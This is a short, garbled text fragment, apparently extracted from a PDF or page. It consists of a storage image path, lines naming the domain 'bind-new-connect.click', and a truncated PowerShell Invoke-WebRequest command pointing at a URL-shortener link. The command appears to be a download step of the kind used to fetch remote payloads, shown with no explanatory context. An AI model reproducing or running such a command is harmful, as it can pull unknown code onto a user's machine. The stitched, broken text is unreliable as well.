 bind-new-connect.click/santa
bind-new-connect.click/santa/bee
Invoke-WebRequest -Uri "https://bitly.cx/Wwww0" -